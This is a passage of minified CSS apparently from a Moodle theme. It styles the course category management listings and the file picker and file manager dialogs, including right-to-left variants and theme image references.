blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.course_category_tree.frontpage-category-names .category>.info{background:none;border:none;margin:0}.course_category_tree .category>.content{padding-left:16px}.dir-rtl .course_category_tree .category>.content{padding-left:0;padding-right:16px}.course_category_tree .subcategories>.paging,.courses>.paging{margin:0;padding:5px;text-align:center}.courses>.paging.paging-morelink,.course_category_tree .subcategories>.paging.paging-morelink{text-align:left}.course_category_tree .paging.paging-morelink
a{font-size:11.9px}.dir-rtl .courses>.paging.paging-morelink,.dir-rtl .course_category_tree .paging.paging-morelink{text-align:right}#page-course-index-category
.generalbox.info{margin-bottom:15px;border:1px
dotted #ddd;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;padding:5px}#page-course-index-category
.categorypicker{text-align:center;margin:10px
0 20px}.section .summary .iconsmall,.section .activity
.iconsmall{width:16px;height:16px}.section .editing_title
.iconsmall{width:12px;height:12px;margin:8px
8px 0 0;padding:4px
8px 0 0;vertical-align:text-bottom}.section .moodle-actionmenu
.iconsmall{max-width:none !important;width:16px;height:16px;padding:4px;vertical-align:text-bottom}.section .moodle-actionmenu[data-enhanced] .menu
img{width:12px;height:12px}.dir-rtl .section .editing_title
.iconsmall{margin:8px
0 0 8px;padding:4px
0 0 8px}#course-category-listings{background-color:transparent;margin-bottom:200px}#course-category-listings.columns-2>#course-listing>div{position:relative;left:-1px}#course-category-listings.columns-3>#course-listing>div{height:100%}#course-category-listings>div>div{min-height:300px}#course-category-listings>div>div>ul.ml>li:first-child>div{border-top:0}#course-category-listings
h3{margin:0;padding:.4rem .6rem .3rem}#course-category-listings
h4{margin:1rem 0 0;padding:.6rem 1rem .5rem}#course-category-listings .moodle-actionmenu{white-space:nowrap}#course-category-listings .moodle-actionmenu[data-enhance] .toggle-display
img{width:auto}#course-category-listings .moodle-actionmenu[data-enhance] .toggle-display.textmenu{padding-right:4px}#course-category-listings .moodle-actionmenu[data-enhance] .toggle-display.textmenu
.caret{margin-top:12px}#course-category-listings .listing-actions{text-align:center;padding:.4rem .3rem .3rem;line-height:2.2em}#course-category-listings .listing-actions>a,#course-category-listings .listing-actions>.moodle-actionmenu{display:inline-block}#course-category-listings .listing-actions>.moodle-actionmenu .menu
a{padding-left:1rem}#course-category-listings .listing-actions .moodle-actionmenu:not([data-enhanced]) li{line-height:normal}#course-category-listings .listing-actions .moodle-actionmenu:not([data-enhanced])>.menubar
a{color:inherit;display:inline-block}#course-category-listings .listing-actions .moodle-actionmenu:not([data-enhanced])>.menubar a>img{display:none}#course-category-listings .listing-actions .moodle-actionmenu:not([data-enhanced])>.menubar a
.caret{display:none}#course-category-listings .listing-actions .moodle-actionmenu:not([data-enhanced])>.menu .menu-action-text{display:inline-block}#course-category-listings
ul.ml{list-style:none;margin:1rem 0}#course-category-listings ul.ml
ul.ml{margin:0}#course-category-listings
li{line-height:2.2em}#course-category-listings li>div:hover{background-color:#f5f5f5}#course-category-listings li .tree-icon{margin:2px
6px 0 0;width:12px;vertical-align:inherit}#course-category-listings li[data-selected='1']>div{background-color:#f9f9f9}#course-category-listings li[data-selected='1']>div:hover{background-color:#f5f5f5}#course-category-listings li .tree-icon{margin-left:0}#course-category-listings li li .tree-icon{margin-left:1em}#course-category-listings li li li .tree-icon{margin-left:2em}#course-category-listings li li li li .tree-icon{margin-left:3em}#course-category-listings li li li li li .tree-icon{margin-left:4em}#course-category-listings li li li li li li .tree-icon{margin-left:4.5em}#course-category-listings li li li li li li li .tree-icon{margin-left:5em}#course-category-listings li li li li li li li li .tree-icon{margin-left:5.5em}#course-category-listings .item-actions{margin-right:1em;display:inline-block;display:initial}#course-category-listings .item-actions>a img,#course-category-listings .item-actions .menubar
img{margin:0
4px;height:12px;padding:0;vertical-align:inherit}#course-category-listings .item-actions.show .menu
li{line-height:20px}#course-category-listings .item-actions.show .menu
img{width:12px;max-width:none}#course-category-listings .item-actions .menu-action-text{vertical-align:inherit}#course-category-listings .listitem>div>.float-left{float:left}#course-category-listings .listitem>div>.float-right{float:right;text-align:right}#course-category-listings .listitem>div .item-actions .action-show{display:none}#course-category-listings .listitem>div .item-actions .action-hide{display:inline}#course-category-listings .listitem>div .without-actions{color:#333}#course-category-listings .listitem>div
.idnumber{color:#a1a1a8;margin-right:2em}#course-category-listings .listitem[data-visible="0"]{color:#999}#course-category-listings .listitem[data-visible="0"]>div>a{color:#999}#course-category-listings .listitem[data-visible="0"]>div .item-actions .action-show{display:inline}#course-category-listings .listitem[data-visible="0"]>div .item-actions .action-hide{display:none}#course-category-listings
.listitem.highlight{background-color:transparent}#course-category-listings .listitem.highlight>div,#course-category-listings .listitem.highlight>div:hover,#course-category-listings .listitem.highlight[data-selected='1']>div{background-color:#f5f5f5}#course-category-listings #course-listing .listitem
.categoryname{display:inline-block;margin-left:1em;color:#a1a1a8}#course-category-listings #course-listing .listitem
.coursename{display:inline-block}#course-category-listings #course-listing .listitem>div{padding-left:1rem}#course-category-listings #course-listing>.firstpage .listitem:first-child>div .item-actions .action-moveup,#course-category-listings #course-listing>.lastpage .listitem:last-child>div .item-actions .action-movedown{display:none}#course-category-listings #course-listing .bulk-action-checkbox{margin:-2px 6px 0 0}#course-category-listings #category-listing .listitem.collapsed>ul.ml{display:none}#course-category-listings #category-listing .listitem>div>.ba-checkbox{width:2.2em;text-align:center;margin:-1px .5em 0 0;padding-top:2px}#course-category-listings #category-listing .listitem.highlight>div>.ba-checkbox{background-color:#f5f5f5}#course-category-listings #category-listing .listitem[data-selected='1']>div>.ba-checkbox{margin:0
.5em 0 0;padding:0;background-color:inherit}#course-category-listings #category-listing .listitem:first-child>div .item-actions .action-moveup,#course-category-listings #category-listing .listitem:last-child>div .item-actions .action-movedown{display:none}#course-category-listings #category-listing .course-count{color:#a1a1a8;margin-right:2rem;min-width:3.5em;display:inline-block}#course-category-listings #category-listing .course-count
.smallicon{width:12px;margin-left:4px;vertical-align:inherit}#course-category-listings #category-listing .bulk-action-checkbox{margin-right:-3px}#course-category-listings #category-listing .category-listing>ul>.listitem:first-child{position:relative}#course-category-listings #category-listing .category-bulk-actions{margin:0
.5em .5em;position:relative}#course-category-listings .detail-pair{border-bottom:1px solid #ddd;margin:0
1rem}#course-category-listings .detail-pair>*{display:inline-block;line-height:2.2rem}#course-category-listings .detail-pair .pair-key{font-weight:bold;vertical-align:top}#course-category-listings .detail-pair .pair-key
span{margin-right:1rem;display:block}#course-category-listings .detail-pair .pair-value
select{max-width:100%}#course-category-listings .bulk-actions .detail-pair>*{display:block;width:100%}#course-category-listings .listing-pagination{text-align:center}#course-category-listings .listing-pagination .yui3-button{background-color:#fff;border:0;margin:.4rem .2rem .45rem;font-size:10.4px}#course-category-listings .listing-pagination .yui3-button.active-page{background-color:#e6e6e6}#course-category-listings .listing-pagination-totals{text-align:center}#course-category-listings .listing-pagination-totals.dimmed{color:#999;margin:.4rem 1rem .45rem}#course-category-listings .select-a-category .notifymessage,#course-category-listings .select-a-category
.alert{margin:1em}#course-category-listings #course-listing .listitem .drag-handle{display:none}.jsenabled #course-category-listings #course-listing .listitem .drag-handle{display:inline-block;margin:0
6px 0 0;cursor:pointer}.dir-rtl #course-category-listings #category-listing,.dir-rtl #course-category-listings #course-listing{float:right;margin-left:0}.dir-rtl #course-category-listings .listitem>div>.float-left{float:right}.dir-rtl #course-category-listings .listitem>div>.float-right{float:left;text-align:left}.dir-rtl #course-category-listings li .tree-icon{margin:2px
0 0 6px}.dir-rtl #course-category-listings li .tree-icon{margin-right:0}.dir-rtl #course-category-listings li li .tree-icon{margin-right:1em}.dir-rtl #course-category-listings li li li .tree-icon{margin-right:2em}.dir-rtl #course-category-listings li li li li .tree-icon{margin-right:3em}.dir-rtl #course-category-listings li li li li li .tree-icon{margin-right:4em}.dir-rtl #course-category-listings li li li li li li .tree-icon{margin-right:4.5em}.dir-rtl #course-category-listings li li li li li li li .tree-icon{margin-right:5em}.dir-rtl #course-category-listings li li li li li li li li .tree-icon{margin-right:5.5em}.dir-rtl #course-category-listings #category-listing .listitem>div{margin-right:.5em;margin-left:0}.dir-rtl #course-category-listings #category-listing .listitem>div>.ba-checkbox{margin:-1px 0 0 .5em}.dir-rtl #course-category-listings #category-listing .listitem[data-selected='1']>div>.ba-checkbox{margin:0
0 0 .5em}.dir-rtl #course-category-listings #category-listing .course-count{margin-left:2rem}.dir-rtl #course-category-listings #category-listing .course-count
.smallicon{margin-left:0;margin-right:4px}.dir-rtl #course-category-listings #category-listing .bulk-action-checkbox{margin-left:-3px;margin-right:0}.dir-rtl #course-category-listings #course-listing{padding-right:24px}.dir-rtl #course-category-listings #course-listing .listitem
.idnumber{color:#a1a1a8;padding-right:2em}.dir-rtl #course-category-listings #course-listing .listitem
.categoryname{display:inline-block;margin-right:1em;margin-left:0}.dir-rtl #course-category-listings #course-listing .listitem .drag-handle{margin:0
6px 0 6px}.dir-rtl #course-category-listings #course-listing .listitem>div{padding-left:1rem}.dir-rtl #course-category-listings #course-listing .bulk-action-checkbox{vertical-align:middle;margin:-2px 0 0 6px}.dir-rtl #course-category-listings .detail-pair>*{float:right;margin-right:0}.dir-rtl #course-category-listings .detail-pair .pair-key
span{margin-right:0;margin-left:0}.dir-rtl #course-category-listings .detail-pair .pair-value{margin-right:.5em}.coursecat-management-header{vertical-align:middle}.coursecat-management-header
h2{display:inline-block;text-align:left}.coursecat-management-header>div{display:inline-block;float:right;line-height:40px}.coursecat-management-header>div>div{margin-left:1em;margin:10px
0;display:inline-block}.coursecat-management-header
select{max-width:300px;cursor:pointer;padding:.4em .5em .45em 1em;vertical-align:baseline;white-space:nowrap}.coursecat-management-header .view-mode-selector .moodle-actionmenu{white-space:nowrap;display:inline-block}.coursecat-management-header .view-mode-selector .moodle-actionmenu[data-enhanced].show .menu
a{padding-left:1em}.dir-rtl .coursecat-management-header
h2{text-align:right}.dir-rtl .coursecat-management-header>div{float:left;margin-right:1em;margin-left:0}.course-being-dragged-proxy{border:0;color:#0070a8;vertical-align:middle;padding:0
0 0 4em}.course-being-dragged{opacity:.5;filter:alpha(opacity=50)}@media (min-width:1200px) and (max-width:1600px){#course-category-listings.columns-3{background-color:transparent;border:0}#course-category-listings.columns-3 #category-listing,#course-category-listings.columns-3 #course-listing{width:50%}#course-category-listings.columns-3 #category-listing>div,#course-category-listings.columns-3 #course-listing>div,#course-category-listings.columns-3 #course-detail>div{background-color:transparent}#course-category-listings.columns-3 #course-detail{width:100%;margin-top:1em}}@media (max-width:1199px){#course-category-listings.columns-2,#course-category-listings.columns-3{background-color:transparent;border:0}#course-category-listings.columns-2 #category-listing,#course-category-listings.columns-3 #category-listing,#course-category-listings.columns-2 #course-listing,#course-category-listings.columns-3 #course-listing,#course-category-listings.columns-2 #course-detail,#course-category-listings.columns-3 #course-detail{width:100%;margin:0
0 1em}#course-category-listings.columns-2 #category-listing>div,#course-category-listings.columns-3 #category-listing>div,#course-category-listings.columns-2 #course-listing>div,#course-category-listings.columns-3 #course-listing>div,#course-category-listings.columns-2 #course-detail>div,#course-category-listings.columns-3 #course-detail>div{background-color:transparent}}.filemanager,.filepicker,.file-picker{font-size:11px}.filemanager a,.file-picker a,.filemanager a:hover,.file-picker a:hover{color:#555;text-decoration:none}.filemanager input[type="text"],.file-picker input[type="text"]{width:265px}.filemanager .fp-license td,.file-picker .fp-setlicense
td{max-width:265px}.filemanager .fp-license select,.file-picker .fp-setlicense
select{max-width:100%}.fp-content-center{height:100%;width:100%;display:table-cell;vertical-align:middle}.fp-content-hidden{visibility:hidden}.yui3-panel-focused{outline:none}#filesskin .yui3-panel-content{padding-bottom:20px;background:#F2F2F2;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;border:1px
solid #fff;display:inline-block;*display:inline;*zoom:1;-webkit-box-shadow:5px 5px 20px 0 #666;-moz-box-shadow:5px 5px 20px 0 #666;box-shadow:5px 5px 20px 0 #666}#filesskin .yui3-widget-hd{-webkit-border-radius:10px 10px 0 0;-moz-border-radius:10px 10px 0 0;border-radius:10px 10px 0 0;border-bottom:1px solid #BBB;padding:5px;text-align:center;font-size:12px;color:#333;letter-spacing:1px;text-shadow:1px 1px 1px #fff;filter:dropshadow(color=#FFFFFF, offx=1, offy=1);background-color:#ebebeb;background-image:-moz-linear-gradient(top, #fff, #ccc);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#fff), to(#ccc));background-image:-webkit-linear-gradient(top, #fff, #ccc);background-image:-o-linear-gradient(top, #fff, #ccc);background-image:linear-gradient(to bottom,#fff,#ccc);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#ffcccccc',GradientType=0)}.fp-panel-button{background:#fff;padding:3px
20px 2px 20px;text-align:center;margin:10px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;display:inline-block;*display:inline;*zoom:1;-webkit-box-shadow:2px 2px 3px .1px #999;-moz-box-shadow:2px 2px 3px .1px #999;box-shadow:2px 2px 3px .1px #999}.moodle-dialogue
h3{font-size:14px;margin:0;line-height:20px}.moodle-dialogue-base .filepicker .moodle-dialogue-wrap .moodle-dialogue-bd{padding:0}#filesskin .file-picker.fp-generallayout{width:859px;background:#FFF;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;border:1px
solid #CCC;position:relative}.file-picker .fp-repo-area{width:180px;overflow:auto;display:inline-block;*display:inline;*zoom:1;float:left;height:525px;border-right:1px solid #BBB}.dir-rtl .file-picker .fp-repo-area{border-left:1px solid #BBB;border-right:none;float:right}.file-picker .fp-repo-items{float:none;width:auto;margin-left:181px}.moodle-dialogue-fullscreen .file-picker .fp-repo-items{margin-left:0;margin-right:0;float:left}.dir-rtl .file-picker .fp-repo-items{margin-left:0;margin-right:181px}.dir-rtl .moodle-dialogue-fullscreen .file-picker .fp-repo-items{margin-left:0;margin-right:0;float:right}.file-picker .fp-navbar{background:#F2F2F2;border-bottom:1px solid #BBB;min-height:40px;overflow:hidden}.file-picker .fp-navbar .fp-viewbar{margin:4px}.file-picker .fp-content{background:#FFF;clear:none;overflow:auto;height:452px}.filepicker.moodle-dialogue-fullscreen .file-picker .fp-content{width:100%}.file-picker .fp-content-loading{height:100%;width:100%;display:table;text-align:center}.file-picker .fp-content .fp-object-container{width:98%;height:98%}.dir-rtl .file-picker .fp-list{text-align:right}.dir-rtl .file-picker .fp-toolbar{padding:4px}.dir-rtl .file-picker .fp-list{text-align:right}.dir-rtl .file-picker .fp-repo-name{display:inline}.dir-rtl .file-picker .fp-pathbar{text-align:right;display:block;border-top:none}.dir-rtl .file-picker
div.bd{text-align:right}.dir-rtl #filemenu
.yuimenuitemlabel{text-align:right}.dir-rtl .filepicker .yui-layout-unit-left{left:500px}.dir-rtl .filepicker .yui-layout-unit-center{left:0}.dir-rtl .filemanager-toolbar
a{padding:0}.file-picker .fp-list{list-style-type:none;padding:0;float:left;width:100%;margin:0}.dir-rtl .file-picker .fp-list{text-align:right;float:left}.file-picker .fp-list .fp-repo
a{display:block;padding:.5em .7em}.file-picker .fp-list .fp-repo.active{background:#F2F2F2}.file-picker .fp-list .fp-repo-icon{padding:0
7px 0 5px;width:16px;height:16px}.fp-toolbar{float:left}.dir-rtl .fp-toolbar{float:right}.fp-toolbar.empty{display:none}.dir-rtl .fp-toolbar div.disabled,.fp-toolbar
.disabled{display:none}.fp-toolbar
div{display:block;float:left;margin-right:4px}.dir-rtl .fp-toolbar
div{display:block;float:right;margin-left:4px;margin-right:0}.fp-toolbar
img{vertical-align:-15%;margin-right:5px}.fp-toolbar .fp-tb-search{width:235px;height:27px}.fp-toolbar .fp-tb-search
input{background:#FFF url('/theme/image.php/times/core/1702984055/a/search') no-repeat 7px 7px;padding:2px
6px 1px 27px;width:200px;height:27px;border:1px
solid #BBB}.fp-viewbar{float:right;height:30px;border:1px
solid #CCC;border-bottom:1px solid #B3B3B3;border-radius:4px;background:white}.fp-repo-items fp-viewbar{margin:4px}.dir-rtl .fp-toolbar
img{vertical-align:-35%}.dir-rtl .fp-viewbar{float:left}.fp-viewbar
a{width:30px;height:30px;border-right:1px solid #CCC;display:block;float:left}.fp-viewbar a.checked:hover,.fp-viewbar a:hover{background-image:radial-gradient(ellipse at center, #fff 60%, #dfdfdf 100%);background-color:#ebebeb}.fp-viewbar a.checked,.fp-viewbar a:active{background-image:radial-gradient(ellipse at center, #fff 40%, #dfdfdf 100%);background-color:#dfdfdf}.fp-viewbar a.fp-vb-icons{border-radius:4px 0 0 4px}.fp-viewbar a.fp-vb-tree{border-right:0;border-radius:0 4px 4px 0}.fp-viewbar a
img{margin:7px}.fp-viewbar.disabled
a{opacity:.45;background:none;cursor:default}.file-picker .fp-clear-left{clear:left}.dir-rtl .fp-vb-details a:hover{background:none;border:20px
solid black}.dir-rtl .fp-vb-details.checked a:hover{background:none;border:40px
solid black}.dir-rtl .fp-vb-tree a:hover{background:none;border:30px
solid black}.dir-rtl .fp-vb-tree.checked a:hover{background:none;border:50px
solid black}.file-picker .fp-pathbar{display:table-row}.fp-pathbar.empty{display:none}.fp-pathbar .fp-path-folder{background:url('/theme/image.php/times/theme/1702984055/fp/path_folder') no-repeat 0 0;width:27px;height:12px;margin-left:4px}.dir-rtl .fp-pathbar .fp-path-folder{background:url('/theme/image.php/times/theme/1702984055/fp/path_folder_rtl') no-repeat right top;width:auto;height:12px;margin-left:4px}.dir-rtl .fp-pathbar
span{display:inline-block;*display:inline;*zoom:1;float:right;margin-left:32px}.fp-pathbar .fp-path-folder-name{margin-left:32px;line-height:20px}.dir-rtl .fp-pathbar .fp-path-folder-name{margin-right:32px;line-height:20px}.fp-iconview .fp-file{float:left;text-align:center;position:relative;margin:10px
10px 35px}.fp-iconview .fp-thumbnail{min-width:110px;min-height:110px;line-height:110px;text-align:center;border:1px
solid #FFF;display:block}.fp-iconview .fp-thumbnail
img{border:1px
solid #ddd;padding:3px;vertical-align:middle;-webkit-box-shadow:1px 1px 2px 0 #ccc;-moz-box-shadow:1px 1px 2px 0 #ccc;box-shadow:1px 1px 2px 0 #ccc}.fp-iconview .fp-thumbnail:hover{background:#fff;border:1px
solid #ddd;-webkit-box-shadow:inset 0 0 10px 0 #ccc;-moz-box-shadow:inset 0 0 10px 0 #ccc;box-shadow:inset 0 0 10px 0 #ccc}.fp-iconview .fp-filename-field{height:33px;word-wrap:break-word;overflow:hidden;position:absolute}.fp-iconview .fp-filename-field:hover{overflow:visible;z-index:1000}.fp-iconview .fp-filename-field .fp-filename{background:#FFF;padding-top:5px;padding-bottom:12px;min-width:112px}.dir-rtl .fp-iconview .fp-file{float:right}.file-picker .yui3-datatable
table{border:0
solid #BBB;width:100%}#filesskin .file-picker .yui3-datatable-header{background:#FFF;border-bottom:1px solid #CCC;border-left:0 solid #FFF;color:#555}#filesskin .file-picker .yui3-datatable-odd .yui3-datatable-cell{background-color:#F6F6F6;border-left:0 solid #F6F6F6}#filesskin .file-picker .yui3-datatable-even .yui3-datatable-cell{background-color:#FFF;border-left:0 solid #FFF}.dir-rtl .file-picker .yui3-datatable-header{text-align:right}.file-picker .ygtvtn,.filemanager
.ygtvtn{background:url('/theme/image.php/times/core/1702984055/y/tn') 0 0 no-repeat;width:17px;height:22px}.dir-rtl .filemanager .ygtvtn,.dir-rtl .file-picker
.ygtvtn{background:url('/theme/image.php/times/core/1702984055/y/tn_rtl') 0 0 no-repeat;width:17px;height:22px}.file-picker .ygtvtm,.filemanager
.ygtvtm{background:url('/theme/image.php/times/core/1702984055/y/tm') 0 10px no-repeat;width:13px;height:12px;cursor:pointer}.file-picker .ygtvtmh,.filemanager
.ygtvtmh{background:url('/theme/image.php/times/core/1702984055/y/tm') 0 10px no-repeat;width:13px;height:12px;cursor:pointer}.file-picker .ygtvtp,.filemanager
.ygtvtp{background:url('/theme/image.php/times/core/1702984055/y/tp') 0 10px no-repeat;width:13px;height:12px;cursor:pointer}.dir-rtl .file-picker .ygtvtp,.dir-rtl .filemanager
.ygtvtp{background:url('/theme/image.php/times/core/1702984055/y/tp_rtl') 0 10px no-repeat}.file-picker .ygtvtph,.filemanager
.ygtvtph{background:url('/theme/image.php/times/core/1702984055/y/tp') 0 10px no-repeat;width:13px;height:22px;cursor:pointer}.dir-rtl .file-picker .ygtvtph,.dir-rtl .filemanager
.ygtvtph{background:url('/theme/image.php/times/core/1702984055/y/tp_rtl') 0 10px no-repeat}.file-picker .ygtvln,.filemanager
.ygtvln{background:url('/theme/image.php/times/core/1702984055/y/ln') 0 0 no-repeat;width:17px;height:22px}.dir-rtl .file-picker .ygtvln,.dir-rtl .filemanager
.ygtvln{background:url('/theme/image.php/times/core/1702984055/y/ln_rtl') 0 0 no-repeat}.file-picker .ygtvlm,.filemanager
.ygtvlm{background:url('/theme/image.php/times/core/1702984055/y/lm') 0 10px no-repeat;width:13px;height:12px;cursor:pointer}.file-picker .ygtvlmh,.filemanager
.ygtvlmh{background:url('/theme/image.php/times/core/1702984055/y/lm') 0 10px no-repeat;width:13px;height:12px;cursor:pointer}.file-picker .ygtvlp,.filemanager
.ygtvlp{background:url('/theme/image.php/times/core/1702984055/y/lp') 0 10px no-repeat;width:13px;height:12px;cursor:pointer}.dir-rtl .file-picker .ygtvlp,.dir-rtl .filemanager
.ygtvlp{background:url('/theme/image.php/times/core/1702984055/y/lp_rtl') 0 10px no-repeat}.file-picker .ygtvlph,.filemanager
.ygtvlph{background:url('/theme/image.php/times/core/1702984055/y/lp') 0 10px no-repeat;width:13px;height:12px;cursor:pointer}.dir-rtl .file-picker .ygtvlph,.dir-rtl .filemanager
.ygtvlph{background:url('/theme/image.php/times/core/1702984055/y/lp_rtl') 0 10px no-repeat}.file-picker .ygtvloading,.filemanager
.ygtvloading{background:transparent url('/theme/image.php/times/core/1702984055/y/loading') 0 0 no-repeat;width:16px;height:22px}.file-picker .ygtvdepthcell,.filemanager
.ygtvdepthcell{background:url('/theme/image.php/times/core/1702984055/y/vline') 0 0 no-repeat;width:17px;height:32px}.file-picker .ygtvblankdepthcell,.filemanager
.ygtvblankdepthcell{width:17px;height:22px}a.ygtvspacer:hover{color:transparent;text-decoration:none}.ygtvlabel,.ygtvlabel:link,.ygtvlabel:visited,.ygtvlabel:hover{background-color:transparent;cursor:pointer;margin-left:2px;text-decoration:none}.file-picker .ygtvfocus,.filemanager
.ygtvfocus{background-color:#EEE}.fp-filename-icon{margin-top:10px;display:block;position:relative}.fp-icon{float:left;margin-top:-7px;width:24px;height:24px;margin-right:10px;text-align:center;line-height:24px}.dir-rtl .fp-icon{float:right;margin-left:10px;margin-right:0}.fp-icon
img{max-height:24px;max-width:24px;vertical-align:middle}.fp-filename{padding-right:10px}.dir-rtl .fp-filename{padding-left:10px;padding-right:0}.file-picker .fp-login-form{height:100%;width:100%;display:table}.file-picker .fp-login-form
table{margin:0
auto}.file-picker .fp-login-form
p{text-align:center;margin-top:3em}.file-picker .fp-login-form .fp-login-input
label{text-align:right;display:block}.file-picker .fp-login-form .fp-login-input
.input{text-align:left}.file-picker .fp-login-form input[type="checkbox"]{width:15px;height:15px}.file-picker .fp-upload-form{height:100%;width:100%;display:table}.file-picker .fp-upload-form
table{margin:0
auto}.file-picker.fp-dlg{text-align:center}.file-picker.fp-dlg .fp-dlg-text{padding:30px
20px 10px;font-size:12px}.file-picker.fp-dlg .fp-dlg-buttons{margin:0
20px}.file-picker.fp-msg{text-align:center}.file-picker.fp-msg .fp-msg-text{padding:40px
20px 10px 20px;min-width:200px;max-width:500px;max-height:300px;overflow:auto;font-size:12px}.file-picker.fp-msg.fp-msg-error .fp-msg-text{padding:40px
20px 10px 20px;font-size:12px}.file-picker .fp-content-error{height:100%;width:100%;display:table;text-align:center}.file-picker .fp-content-error .fp-error{height:100%;width:100%;display:table-cell;vertical-align:middle;padding:40px
20px 10px 20px;font-size:12px}.file-picker .fp-nextpage{clear:both}.file-picker .fp-nextpage .fp-nextpage-loading{display:none}.file-picker .fp-nextpage.loading .fp-nextpage-link{display:none}.file-picker .fp-nextpage.loading .fp-nextpage-loading{display:block;text-align:center;height:100px;padding-top:50px}.fp-select
form{padding:20px
20px 0}.fp-select .fp-select-loading{text-align:center;margin-top:20px}.fp-select .fp-hr{clear:both;height:1px;background-color:#FFF;border-bottom:1px solid #BBB;width:auto;margin:10px
0}.fp-select
table{padding:0
0 10px}.fp-select table .mdl-right{min-width:84px}.fp-select .fp-reflist .mdl-right{vertical-align:top}.fp-select .fp-select-buttons{float:right}.fp-select .fp-info{display:block;clear:both;padding:1px
20px 0}.fp-select .fp-thumbnail{float:left;min-width:110px;min-height:110px;line-height:110px;text-align:center;margin:10px
20px 0 0;background:#fff;border:1px
solid #ddd;-webkit-box-shadow:inset 0 0 10px 0 #ccc;-moz-box-shadow:inset 0 0 10px 0 #ccc;box-shadow:inset 0 0 10px 0 #ccc}.fp-select .fp-thumbnail
img{border:1px
solid #DDD;padding:3px;vertical-align:middle;margin:10px}.fp-select .fp-fileinfo{display:inline-block;*display:inline;*zoom:1;margin-top:10px}.file-picker.fp-select .fp-fileinfo{max-width:240px}.fp-select .fp-fileinfo
div{padding-bottom:5px}.file-picker.fp-select
.uneditable{display:none}.file-picker.fp-select .fp-select-loading{display:none}.file-picker.fp-select.loading .fp-select-loading{display:block}.file-picker.fp-select.loading
form{display:none}.fp-select .fp-dimensions.fp-unknown{display:none}.fp-select .fp-size.fp-unknown{display:none}.filemanager-loading{display:none}.jsenabled .filemanager-loading{display:block;margin-top:100px}.filemanager.fm-loading .filemanager-toolbar,.filemanager.fm-loading .fp-pathbar,.filemanager.fm-loading .filemanager-container,.filemanager.fm-loaded .filemanager-loading,.filemanager.fm-maxfiles .fp-btn-add,.filemanager.fm-maxfiles .dndupload-message,.filemanager.fm-noitems .fp-btn-download,.filemanager .fm-empty-container,.filemanager.fm-noitems .filemanager-container .fp-content{display:none}.filemanager .fp-img-downloading{display:none;padding-top:7px}.filemanager .filemanager-updating{display:none;text-align:center}.filemanager.fm-updating .filemanager-updating{display:block;margin-top:37px}.filemanager.fm-updating .fm-content-wrapper,.filemanager.fm-nomkdir .fp-btn-mkdir,.fitem.disabled .filemanager .filemanager-toolbar,.fitem.disabled .filemanager .fp-pathbar,.fitem.disabled .filemanager .fp-restrictions,.fitem.disabled .filemanager .fm-content-wrapper{display:none}.filemanager .fp-restrictions{text-align:right}.filemanager .fp-navbar{background:#F2F2F2;border:1px
solid #BBB;border-bottom:none}.filemanager-toolbar{padding:4px;overflow:hidden}.fp-pathbar{border-top:1px solid #BBB;padding:5px
8px 1px;min-height:20px}.file-picker .fp-toolbar{padding:4px}.fp-toolbar .fp-btn-add,.fp-toolbar .fp-btn-download,.fp-toolbar .fp-btn-mkdir,.fp-toolbar .fp-tb-help,.fp-toolbar .fp-tb-manage,.fp-toolbar .fp-tb-logout,.fp-toolbar .fp-tb-refresh{border:1px
solid #CCC;border-bottom:1px solid #B3B3B3;border-radius:4px;background:white;width:30px;height:30px}.fp-toolbar a:hover{background-image:radial-gradient(ellipse at center, #fff 60%, #dfdfdf 100%);background-color:#ebebeb}.fp-toolbar a:active{background-image:radial-gradient(ellipse at center, #fff 40%, #dfdfdf 100%);background-color:#dfdfdf}.fp-btn-add a,.fp-btn-download a,.fp-btn-mkdir a,.fp-tb-help a,.fp-tb-manage a,.fp-tb-logout a,.fp-tb-refresh
a{display:block;width:30px;height:30px;border-radius:4px}.fp-btn-add img,.fp-btn-download img,.fp-btn-mkdir img,.fp-tb-help img,.fp-tb-manage img,.fp-tb-logout img,.fp-tb-refresh
img{margin:7px}.filemanager .fp-pathbar.empty{display:none}.filepicker-filelist,.filemanager-container{background:#FFF;clear:both;overflow:auto;border:1px
solid #BBB;min-height:140px;position:relative}.filemanager .fp-content{overflow:auto;max-height:472px;min-height:157px}.filemanager-container,.filepicker-filelist{overflow:hidden}.fitem.disabled .filepicker-filelist,.fitem.disabled .filemanager-container{background-color:#EBEBE4}.fitem.disabled .fp-btn-choose{color:#999}.fitem.disabled .filepicker-filelist .filepicker-filename{display:none}.fp-iconview .fp-reficons1{position:absolute;height:100%;width:100%;top:0;left:0}.fp-iconview .fp-reficons2{position:absolute;height:100%;width:100%;top:0;left:0}.fp-iconview .fp-file.fp-hasreferences .fp-reficons1{background:url('/theme/image.php/times/theme/1702984055/fp/link') no-repeat;background-position:bottom right}.fp-iconview .fp-file.fp-isreference .fp-reficons2{background:url('/theme/image.php/times/theme/1702984055/fp/alias') no-repeat;background-position:bottom left}.filemanager .fp-iconview .fp-file.fp-originalmissing .fp-thumbnail
img{display:none}.filemanager .fp-iconview .fp-file.fp-originalmissing .fp-thumbnail{background:url(/theme/image.php/times/core/1702984055/s/dead) no-repeat;background-position:center center}.filemanager .yui3-datatable
table{border:0
solid #BBB;width:100%}.filemanager .yui3-datatable-header{background:#FFF !important;border-bottom:1px solid #CCC !important;border-left:0 solid #FFF !important;color:#555 !important}.filemanager .yui3-datatable-odd .yui3-datatable-cell{background-color:#F6F6F6 !important;border-left:0 solid #F6F6F6}.filemanager .yui3-datatable-even .yui3-datatable-cell{background-color:#FFF !important;border-left:0 solid #FFF}.filemanager .fp-filename-icon.fp-hasreferences .fp-reficons1{background:url('/theme/image.php/times/theme/1702984055/fp/link_sm') no-repeat 0 0;height:100%;width:100%;position:absolute;top:8px;left:17px;z-index:1000}.filemanager .fp-filename-icon.fp-isreference .fp-reficons2{background:url('/theme/image.php/times/theme/1702984055/fp/alias_sm') no-repeat 0 0;height:100%;width:100%;position:absolute;top:9px;left:-6px;z-index:1001}.filemanager .fp-contextmenu{display:none}.filemanager .fp-iconview .fp-folder.fp-hascontextmenu .fp-contextmenu{display:block;position:absolute;right:7px;bottom:5px}.filemanager .fp-treeview .fp-folder.fp-hascontextmenu 